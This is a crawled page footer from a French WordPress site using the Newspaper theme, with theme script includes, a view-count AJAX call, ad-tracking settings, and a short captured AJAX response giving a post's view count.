<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.2" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[28633]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="amena-tracking">var advads_tracking_ads = {"1":[53228,53226,53471]};var advads_tracking_urls = {"1":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/tp-amenagements.fr\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tp-amenagements.fr/wp-btp-2019/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2
body_size: -115
content:
{"28633":299}